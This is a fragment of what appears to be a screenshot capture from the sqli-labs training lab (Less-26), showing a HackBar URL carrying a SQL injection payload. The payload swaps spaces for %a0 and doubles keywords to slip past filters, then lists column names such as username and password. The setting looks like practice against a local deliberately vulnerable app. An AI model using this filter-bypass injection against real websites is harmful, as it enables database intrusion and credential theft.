 Your Login
name:id:,email_id:,id:,referer:,ip_address:,id:,uagent:,ip_address:,username:,id:,username:,password:
Your Password:3
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/sqli-labs-master/Less-26/?id=0'%a0union%a0select%a01,(select%a0group_concat(column_name,0x3a) %a0from
%a0infoorrmation_schema.columns %a0where %a0table_schema='security'),'3
Split URL